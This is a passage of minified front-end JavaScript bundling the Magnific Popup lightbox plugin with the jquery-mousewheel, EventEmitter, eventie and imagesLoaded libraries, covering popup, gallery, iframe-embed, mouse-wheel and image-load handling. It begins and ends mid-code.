k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=!!b.st[d]&&b.st[d].markup;y("FirstMarkupParse",f),b.currTemplate[d]=!f||a(f)}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var f=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(v.width()<f)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){if(c.target!==b.wrap[0]&&!a.contains(b.wrap[0],c.target))return b._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){if(d.naturalWidth>0)return void b._onImageHasSize(a);c>200&&clearInterval(L),c++,3===c?e(10):40===c?e(50):100===c&&e(500)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,e<200?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),!(a=b._getItemToZoom()))return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(!(a=b._getItemToZoom()))return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return!!b.currItem.hasSize&&b.currItem.img},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){if(e.indexOf(this.index)>-1)return this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:a<0?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery",g=Boolean(a.fn.mfpFastClick);if(b.direction=!0,!c||!c.enabled)return!1;f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){if(b.items.length>1)return b.next(),!1}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s),h=g?"mfpFastClick":"click";e[h](function(){b.prev()}),f[h](function(){b.next()}),b.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowLeft&&g&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b="ontouchstart"in window,c=function(){v.off("touchmove"+e+" touchend"+e)},d="mfpFastClick",e="."+d;a.fn.mfpFastClick=function(d){return a(this).each(function(){var f,g=a(this);if(b){var h,i,j,k,l,m;g.on("touchstart"+e,function(a){k=!1,m=1,l=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],i=l.clientX,j=l.clientY,v.on("touchmove"+e,function(a){l=a.originalEvent?a.originalEvent.touches:a.touches,m=l.length,l=l[0],(Math.abs(l.clientX-i)>10||Math.abs(l.clientY-j)>10)&&(k=!0,c())}).on("touchend"+e,function(a){c(),k||m>1||(f=!0,a.preventDefault(),clearTimeout(h),h=setTimeout(function(){f=!1},1e3),d())})})}g.on("click"+e,function(){f||d()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+e+" click"+e),b&&v.off("touchmove"+e+" touchend"+e)}}(),A()}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),function(){"use strict";function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if("object"==typeof a){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&-1!==(d=b(f[e],c))&&f[e].splice(d,1);return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if("object"===c)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f=this.getListenersAsObject(a);for(e in f)if(f.hasOwnProperty(e))for(d=f[e].length;d--;)c=f[e][d],!0===c.once&&this.removeListener(a,c.listener),c.listener.apply(this,b||[])===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:this.EventEmitter=a}.call(this),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):a.eventie=f}(this),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(c,d){return b(a,c,d)}):"object"==typeof module&&module.exports?module.exports=b(a,require("wolfy87-eventemitter"),require("eventie")):a.imagesLoaded=b(a,a.EventEmitter,a.eventie)}(window,function(a,b,c){function d(a,b){for(var c in b)a[c]=b[c];return a}function e(a){return"[object Array]"==l.call(a)}function f(a){var b=[];if(e(a))b=a;else if("number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b}function g(a,b,c){if(!(this instanceof g))return new g(a,b,c);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=f(a),this.options=d({},this.options),"function"==typeof b?c=b:d(this.options,b),c&&this.on("always",c),this.getImages(),j&&(this.jqDeferred=new j.Deferred);var e=this;setTimeout(function(){e.check()})}function h(a){this.img=a}function i(a,b){this.url=a,this.element=b,this.img=new Image}var j=a.jQuery,k=a.console,l=Object.prototype.toString;g.prototype=new b,g.prototype.options={},g.prototype.getImages=function(){this.images=[];for(var a=0;a<this.elements.length;a++){var b=this.elements[a];this.addElementImages(b)}},g.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),!0===this.options.background&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&m[b]){for(var c=a.querySelectorAll("img"),d=0;d<c.length;d++){var e=c[d];this.addImage(e)}if("string"==typeof this.options.background){var f=a.querySelectorAll(this.options.background);for(d=0;d<f.length;d++){var g=f[d];this.addElementBackgroundImages(g)}}}};var m={1:!0,9:!0,11:!0};g.prototype.addElementBackgroundImages=function(a){for(var b=n(a),c=/url\(['"]*([^'"\)]+)['"]*\)/gi,d=c.exec(b.backgroundImage);null!==d;){var e=d&&d[1];e&&this.addBackground(e,a),d=c.exec(b.backgroundImage)}};var n=a.getComputedStyle||function(a){return a.currentStyle};return g.prototype.addImage=function(a){var b=new h(a);this.images.push(b)},g.prototype.addBackground=function(a,b){var c=new i(a,b);this.images.push(c)},g.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();for(var c=0;c<this.images.length;c++){var d=this.images[c];d.once("progress",a),d.check()}},g.prototype.progress=function(a,b,c){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded,this.emit("progress",this,a,b),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,a),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&k&&k.log("progress: "+c,a,b)},g.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emit(a,this),this.emit("always",this),this.jqDeferred){var b=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[b](this)}},h.prototype=new b,h.prototype.check=function(){if(this.getIsImageComplete())return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");this.proxyImage=new Image,c.bind(this.proxyImage,"load",this),c.bind(this.proxyImage,"error",this),c.bind(this.img,"load",this),c.bind(this.img,"error",this),this.proxyImage.src=this.img.src},h.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},h.prototype.confirm=function(a,b){this.isLoaded=a,this.emit("progress",this,this.img,b)},h.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){c.unbind(this.proxyImage,"load",this),c.unbind(this.proxyImage,"error",this),c.unbind(this.img,"load",this),c.unbind(this.img,"error",this)},i.prototype=new h,i.prototype.check=function(){c.bind(this.img,"load",this),c.bind(this.img,"error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},i.prototype.unbindEvents=function(){c.unbind(this.img,"load",this),c.unbind(this.img,"error",this)},i.prototype.confirm=function(a,b){this.isLoaded=a,this.emit("progress",this,this.element,b)},g.makeJQueryPlugin=function(b){(b=b||a.jQuery)&&(j=b,j.fn.imagesLoaded=function(a,b){return new g(this,a,b).jqDeferred.promise(j(this))})},g.makeJQueryPlugin(),g}),function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function 